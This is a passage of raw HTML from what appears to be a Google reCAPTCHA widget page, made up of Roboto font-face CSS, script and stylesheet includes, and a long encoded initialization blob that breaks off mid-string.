  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0i5OkM0gPW3Ue3dj-9bseg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0i5OkM0gPW3Ue3dj-9bseg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0i5OkM0gPW3Ue3dj-9bseg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22G8KUw5twCcKBEcOdeRorw7DCssKtw6LDhX3DmA/[base64]/DmCfDk1Mpw6bDlcKAw4/[base64]/w5/[base64]/DgMOKwqXCpcK7wrJKwqPDtRwianjDiCzCpE4uX1TDvColwrfCuwIHHcO7D0BbZsKPwrzDmMOew6LDuUEvT8KPG8KoM8Olw40xIcKlEMKnwqrDqm7Ct8OcwrBywofCpR03FnTChMORwpl0Pl0/w5Rfw5k7QsKkw5rCgWoxw5YGPjXDnsK+w7xpw43DgsKXYMKxWyZ0LjtwasOEwp/Ch8KXQQBsw64lw47DoMOLw6szw7jDvBk+w4HClTvCnUXCicKywrkEwo/Ch8Ofwr8gw4XDj8OJw77DicOqQ8OIA3rDvXIBwp/ClcKiwqV8wrDDvMOlw6IpIi7Dv8O8w6AjwrdwwoHCiBNHw6sKwo7DmXNjwoZUEE/ChsKEw7gwL3wCwofClMO0K0BJPMK6w5UHw4J+WxJVWMOPwrcJAWp+TRYwwqNQVcO4w7xcwrpqwoTClcKuw7tYA8KET2rDnMOgw5nCqMKmw7J9J8OPQ8Ofw6DClDd/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QyIFw77DoVxBDsKAwpp5wokXwozCjnfDrcOuDcKfR8KRLcKEwogiwo5ZdWBFOUR/[base64]/Dmgl0w7LCucO7DggRw4bCusOwwodtwohaw4/DmRQzw49dFy9Tw5rDu8Kdwq7CoGTDlRkfccK4eMOJwqXDgMOWw5UiNFB5NCEQVMOsT8KQE8ONCkbCpMKiYcO8CsOPwpzDuzLCvBoXT30wwoHCrMONSBbChcKCc1vCsMKdECXDhyrCgnnDjQTDocK/[base64]/KRw+wrB3fcOBwoDCn8KJDsOXIcKLwqxpb2LDkMK8JsKBQsKEPnAgwqRsw7JjZsORwp/CisOKwo9kEMK9LzRBw60yw47CllLDnsKGw7ocwqHDsMK1C8KUHMKITSVJwoZ7IzTChMKlXBUTw4bCicOWTMOVek/Cnl7CuRUxY8KQbMOMScObKcObasOBJ8O0w4nCjxDCtl3Dm8KMUGHCoFzDp8Ouf8KrwpvDisOzw4dbw5jCu04jGVfClMKfw4fDoSjDn8KMwp1CGsOKCMOTDMKow5lvw7vDpEDDmnjCpF/DrQHDgxXDsMOfwoIiw7/[base64]/w4pIKcOvTcKJwrANFcK2w6XDuMOwehLDq3nDhWRvwrIwbQh4bxbCqmbCpcKqLRljw7cIwqtrw73DiMKAw7chW8KNw7hyw6c8wpnCugHCuVLCssK0w6DDjXrCqMO/wrjCtgPCmMOdScKbFyLClTXCg3vDtsOIbnRKwpTCs8Oaw55BcCtnwpfDqVfDgMKJXRzCgcOEwqrCnsK8wq7CjMKHwpcLw6HCgHbCmj/CiVrDqMKsHE/DlcKbKMObYsOTH19Kw7bCs0vCg1BLw4LDkcOawpNMacKpAC5rJ8KXw5s2wrHCl8OXHsKsYBR6w7zDqmLDrFwPKz3CjMO6wrtJw6V4w6vCqVzCscObQcONwoMAa8KkDsKFw6DCpFI9IsO9RkLCpy/Dlj8oYMO3w6jDvDxxXcK2wppmdMOyQyrCvsKsbcKlZsK5Ez7ChsKhDcOtGmIufWTDgcKaBMKYwpMrMGlqw5IFc8KPw5rDg8OeGMKDwpRdSRXDhgzChhF9HsKkM8O9w4/DrCnDisKLFcOCJFrCoMOAQ09JVTLCqnLCp8OUw7LCtDDDkX88w7B0bEU6BH81RMKfwrXDkinCoAPDqsOWw5E+wq1bwrAiPsKVSsOmw7p5HDUUfn7DhlYzTMO/wqB5wrvCgcOJWsKJwoXCs8ODwqfDjsOtZMKpwqFPdMOtwoXCv8OWwpLDn8OLw5k6AcKjSsOqw4nClsKJw497w4/DlsObGE8BMBlaw5hAQ2Ygw6kXw6pXaHTCncKOwqZtwopZcjDCgcKAew/Cmj8hwrLCg8KGQizDojwIwoTDk8Kcw6nDsMKiwpA0woZ/BGg3McO0w5/Cug/DlUNeRCHDisOsZcO6wp7DkMKowq7ChMKaw4/CiSJywq18WMKTZMOUw4PChkoXwoMhTsKmA8Oaw5PDoMO6wqZGN8KlwqQ5D8O9eCRKw67CisK6wpfDuQ49UQtrTcKYwqfDqCd5w74+VcOAwolFbsKLwqrDk0hUwr82woxhwqwLw4zCiFnClMOnGD/ChhzDhsO5TxnCh8K4VEDDuMOwZh1Vw5HCuyfDucO2W8OBRzvCscOUw4TDjsKRw5/[base64]/V8KLTivDnMKIwqLDqm8fZsKSdsOgwpozwofCpcOdRhU+wr/DucOCwrcvdgfDjMKuw5prw67DncOcBsOWDh9ow73Ck8Oqw4NGw4DCkVvDkzgzVcKJw7IfG1EgWsKnQcOQwofDuMKsw4/Dg8K5w45EwprCocO4NcOPLMOdbgDCiMOjwrtkwp0zwp4BaQ3CoBHCiDh3e8OgEHLCgsKgeMKFXlrCs8OvM8OhUATDrsOOe1/DrDDDsMOlNcKtOijDusK4ZDBMbF0iWsKMNHgNw7RYSsKvwr5Fw4rDgV8TwrLCk8KBw53DrcOHDsKhcwIeYBNvURnDocO8YEcNF8KodkDDs8Kdw7zDq0lJw6/CjMOtcC4cwqkzDMKRX8K5bWrCgMKRwqEuH1zDhsOWbsKtw685w5XDuATCpjvDuCZNwrszwrvDjMK2wrwTN2vDuMOKwo3CvDhsw73Dg8KzDsKIw4TDhhjDkMK2wojCicOmw7/CicOew6jDglfDncKsw6lQXmR8w6bCgsOWwqjDvQggJxXCj3peacK4LMKgw7DDu8Kvwot3wqlJScOwLjbDkA/[base64]/[base64]/ChEwQwpzCnV9dIcOhO8KxW8OcTsKzw6QKD8Ozw4oFwqTDgCVGwo4ZHcKrwoE9ISNSw7g7LjLDt2hHwoV0JcOJw6zCm8KZAFgFwrp1LhDCuz/DmsKMw78qwqhBw7LDvR7CsMO9wpjDg8OVbAYNw5jCq0XCocOGdAbDosO9NMKawpXCoAnDjMKGDcOqZjzDpnQTwp3DnsKTEMOZwp7CnsKqw7zDqQtWw6LCqzBIwqNMwoJiwqzCgcO2MVzDg31KYBsBQDlvbsKAwrQ3KcO/wqk+w6nDvMOfB8Oawq4uFiYJw71kOhUQwpgzLMO2WwY9wpnDkMK2wrFuT8OnOMO4w5XDm8Oew7RBwrDClcKvXsKCwrXCvF/Cni4jBcOALkTChHjCkUgzTmzCvMKSwqUPwplPVMOaEgnCrsOFw7rDt8K+bUXDo8OXwqRQwr59FRlAQsO6XyJQwqvCr8ORQDIQZE5AU8KNecKrOzHCj0EpAMKbZcOWSkRnw7nDv8K9MsO/[base64]/w5PClx3CjmvCssOGIMKtLDEqw5zDoALDmDnDsStjw4xMcsO+woTDmzdmwo9/wpAHAcOswpYBLzjDvB3CisK+wrZ2FcKdwo1tw7ZnwoFJw7ZLw7sYw4XCi8KKUGTDiFlfw69rwo/[base64]/[base64]/[base64]/Drwg/ccO+WsKOwq3DicKCQjE1wpDDmwrDh3DCsyxkHm8UEALDscOvFxYuwoDCkUTCmUTCvsKjwpjDucKCaxfCsAHChnlJdHLCqXDCsTTCgcOqPD/DtcKkw6TDkGJXw6xDw7DCrhHChMKkMMODw7rDn8OiwozCmgs8w6TDgyVSw4bCssOCwqzCsFwowpvChWzCv8KXPsKlw5vCmGoYwrpZdX/[base64]/Dr2FIQBY1w5TDkjEbwrh8wopZw7lmIMKYwr3DoWPDkcO9w5HDt8K3w6dKJ8O6woYpw6INwrg7YMOXL8Oiwr/Dm8KVwqnCmHvCnsOHw47Dr8KKw6FDfncXwrDCiknDgcKDYFhSZ8K3YzFRw4bDrMKow5/DjhVswoE6w6FuwoTCusKdPFVrw7LDgMOtf8O/w6tFOgzCq8OzUAEdw6pwYsKHwrzDoxnCj1bCl8OgIVTDhMOaw6rDvsKhY2zCjsOWw5gIfR/[base64]/DgETCrRFcJMK6w6YCAlUSH2A8LcONdmrDtMOUw6A6w5gJw6tqDhTDrzTCpMOcw5TCuXgRwpPCuAFew5/DiUfDqyQBbGXDjMKpwrHCu8KQw7sjw6rCiEjCmsOHw6vCtmHDnSbCqMOrSxxsGcOswolewrzDpntjw7tvwp9wGMO/w6wIby7Cs8KRwqlvwpIRecKdJ8Kswo9Twrocw5MFw6/CnhPDlsKSZFjDhRMOw5LDp8ODw5RWBi/DjsKHwrsswpFpYBTCmGt8w4PCmWswwqcZw67ChTvCvsKHRBkSwpU7wpU0R8Opw79Vw5DDgMKjDwxvakQGQHIBFDrDq8OUJ18yw4jDjcOww5LDpsOEw61Pwr/CqsOUw6rDmsOTDF13w6Q2WMOLw4rDkAHDo8O6w6QTwoZgE8OsDsKDc0jDo8KUwr3DoUswZCcyw55ra8K5w6XCg8OzeWlaw4tAOcOvfETDpsOHwpBENsOeWgfDp8KpA8KgClYOT8KSIBAaAC8swofDqcKaFcKFwolHdCTDuX/ClsKjYzgywrsnOsKjIzrDk8KQXEdYw6rCgMKPK2BwNcKVwrFWNAJnIsK5aHbCn07Dnho4QkrDgio5woZVwooiDSI0c23DoMOEwrRXRMOuCy5pCMO+Yn5aw78DwpnCl1tTfEPDlg3DrcKoEMKMwpHCjVRvacOCwq1IcMKGXj3DsWZPJmgKeUfCtsO/[base64]/CtcOUSWPCnzEPRX8zEHHDs2okCivDuHrDvjt5PH3DqMOXwrLDsMObwrvDj2UGw47CqsKawpk2Q8O6QsK1w40aw4hawpXDpsOSwpZSKnVXfMKsfhsUw6ZXwpxiYyNxeB7CrmnCk8KIwqV7Iz8Iwr7DsMOGw4Z3w5/CmMOYwq0rRMOXXHHDhhEyV23DnFPDu8Ohwrkqwp1RJ3dWwrzCjBZPSUhFTsOkw6rDqCDDpcOgB8OlCzR+X2DDm2TClMK3wqPCjz/CmMOsJMKAw5J1w5XDqMOewq9GSsOYM8Oaw4bCinNyIRHDoiDCgH/CgsKiWsO5chpjwpoqK1zDt8OcAcKGw5N2w7ocw6tHwpnDr8Kmwo7CoD0SNELDhsOvw7LDscOSwqTDt3FPwpBTw73CoFPCq8OkUsK3wrXDusKGeMOOXWowCMO/wrfDkw7DqMOiSMKQw6R+wocIwqDDmsOEw4vDpVbCkcKXD8Kwwq/DnsKOdcKew7sNw60Vw61cFcKrwpk0wp82dwnCgE7DoMOtVMOSw4XDjmvCvwZHUnTDvMO/w4/[base64]/CjmAgW0Uiw5s+wozCs8K3w5EfTcOyw6LCnALCuTfDpEbClcKZw5x4w5bDqsKcdMOrecOKwrYpw71gFErDgMOpwo/CpcK6CVzDi8KNwpvDjA8+w4EYw4Uiw7h2H0UUw7XDq8KHCClww7AIbjBwecKLZMKowrpJK23DusORX3rCvUYzI8OhOk/CmcO/XMKuVyE5U0zDtsKhH3tAw7zCrwrClcK6AgvDucOYEXNqw4VCwpEBwq0Jw5xpY8OqBGnDrMK0JcOqEG1+wrHDmz/[base64]/[base64]/[base64]/ecKeWsKjIU/Dv0PCvcKmw7IabgnDlGN1wr3DucKVwqbCpMOUw6zDuMOjw7Qcw5nCqTfDmcKGUMOHw5Fxw7Z3w518OMOvVXPDsytkw6LDv8K7ewbDtUVZw6EPKcO1w4nDqlfCo8KsUArCoMKYVX3DjMOJNxDCmxfCvHsAQ8K0w6E8w43DjzfDvMOqwpjCp8KOUcO/w6hwwpnDhsKXwqh+wqnDtcK1ccOHwpUjHcOSIxslwqbDhcKlwrELDGDDv0PCrHElcCZew6HCqMOjwo/CnsKZecKvw6PDtmA2a8KiwppCwqTCv8KuYj/Co8KVwrTCp3sbwq3CphBowp8XDMKLw4YTKsOvT8KoLMO+ZsOkw47DjgXClcOFSj82PgPDg8OGYsOSTVU+GUIpw49Rw7ZDX8Orw7oWRz98OcOfYcOXw6zDiSvCtsO9w6rCtRnDlW/Do8KNJMOQwoZqdMKAAsKHbRfDlcOIwo3DpWAHwoLDjcKHfDfDuMK6wqvChSLDtcKRT0saw4xBLcO3wo49w5XDpyDDqTIaSsOywoUnYMKUYkvCpTdOw6rDuMOYIsKWwqbDhFrDpMOUQAfChHbDqcOgOcO4cMOfwq/DmcKHKcOEwpPCp8Kew5PDnUXDrsOkUHlfVBXCvEl/[base64]/[base64]/DksKLZsOUFirDh8KTZ3s/Q8O8PcOSw4TCrsKVaQEhw5DCsAHDp37CrMO9w5jDqBpfw619ATnCvU7DiMKWwrhTNSs6DgXDhB3CiRjCgsKJRsK9wpLCgwkYwp/[base64]/DqMKKw4bCjFbCsAPDi8OYM8K2CEolbFvCnwHDkcK0E3tYWzNXfHfCqjAqcVIVw4HClsKDJsKLIQoUw4HDi3rDgVfCpMOlw7DCiDcqd8K0w6syU8KfZyDCmnbCgMKrwqA5wpfDjHPCuMKJTFcnw5PDvcO/[base64]/DqgrCnsOKVHMBa8Khci41w4g4VUBZwrInwqDDt8Kdw43DmcODUTZmw67CisOJw4M5D8K7FjLCg8K9w7QGwogvYhLDsMObeBZ0KBnDthXChyoww5YBwqo7O8KWwqxtfcOtw71da8O9w6QPOFkyLwhawqbDhwg3VS/ClnIgHsKJcAkNKQJ1TB9nEsOxw5zCgcKiw4x3w6Mma8KhHMOGwqkCwrTDp8K9bScIEnrDm8OFw6wJcMORwo3Dm0NBw6bCpCzCkMKSVcKAw65aXVZqc3hmw5NlJynCiMK9D8OQWsK6bsKSw6/DjcOsZnZwSRnCuMOJEkHCmH3CnAUQw4dtPsO/wqNfw5rChVxFw7/[base64]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[base64]/woZNw71cwqLCsMOFcjzCusKxw6nChy7DksOLwojDrMKBB8OSw5zCtQNqB8Oww5YnKG0PwoHDjTzDtzNbEUHCikjCgUheNsOgDARhw4kWw7RjwozCgB3CihfCuMOBalhPaMK1dzHDtzcrAkgswq/CscOiNTFaSMKrY8Kbw58bw4LCpsOYwr5uYSgLA3hsCcOkQcKufMOBGEXCjlnDiWnCugNQGhAmwrF+Rl/DqUBNKcKLwrRVMsKtw5JDwoxpw5jCscOnwr3DizLDsEPCqC1Iw6xzwpjDksOvw5TCjzYJwrzDqxDCuMKHw548w6nCpm/CvhNPaDYEIFTCmMKowrdgwqzDmBPCosKYwoAAw6jDscKSIcKqEMO5FgrCqikgw4vCvsO+wozDjcOlHMOveS4cwq5kLX3Dh8Ohwp9jw5jDiFvDl0XCqMO3UsONw5Fcw5J7fmDCpk/[base64]/wqoZa8OrF2NJP8KPIcOlwrvCpMKgGMKWwqfDkcK3K8KsGcOuXQthw6geJ2NCWMOqeAdpXgXDqMOkw5g4KkgxN8Oxw53DnnIpFDJgX8Kqw6/Ci8OGwrnDusKdVcO6wpTDpcOIdELCvsKCwrnCucKsw5NgdcKbw4LCmXTDoTzDh8OFw7jDm0XCt0wuIWQcw7QUA8OHCMKhw4F5w4g1wq3DlMO4w64Lw4jDlGQjw5UWZMKAAy3Dqg4Hw6AYwohTUD/DiBQ2w6o/ZcOAw48pDcOdwr0hw5tWKMKgTG08BcKOGsK8JUJzw4wkVCbDuMOBC8KZw53CgjrCp23Cr8OMw77DhnxONcOuw5XCpcKUdcO7wq1lwrLCr8O8bMKpa8Oaw4TDlMOqGWwdwpclJcO/OsOww7TDv8K6FDkpa8KLcMOQw6QGwq7CvsOnH8KmaMK6PnPDnMKXwrlSKMKneSd/PcOjw7hawokQc8OpYMOuwrtBwoRcw4LClsOSSi/DkMOKwoEXOR/DncO/P8Oza1DDt0rCr8O8T1U+DMKEC8KcB2k5fMOKF8OpW8KqMcO/[base64]/DoHbDp8Ozwo8/w4XCvBnDhMOiaSXDu1sPwpHCozV+TALDnxBjwrzDoHoCwo/Do8Kvw67DvgHCqgvChHkAPzEew6zChjcwwoHCmcOHwqTDuEwjwqI0HgXCkg5BwrrDtsOOMSHCiMKzOybCqSPCn8O0w5LCv8KowpLDn8OHa2/CgMKoCio1A8KVwqvDmx5MQ3QWZsKKD8KZMkDCj2bCksOSeQvCtsKGH8OeccKmwpJjOsO7SsKHOx93GcKOwrFNVlbDk8KhdsOUUcKmSnnDk8KLw5LCicKAIVrDtQZlw7MEw6vDtMKHw65gwoZIw7jCjcOwwqYww6Qmw6k0w6zCmsKmwrDDgxfClsOcITzDpk3CvR/DhgjCnsOfHcK5NMOkw7HCmcKHShTCt8K6w548YWLCicOyRcKJLsO+VMO8d1bDlwjDryLDvC8UPEUbZlsBw4AKw5HCqTDDgMKwUl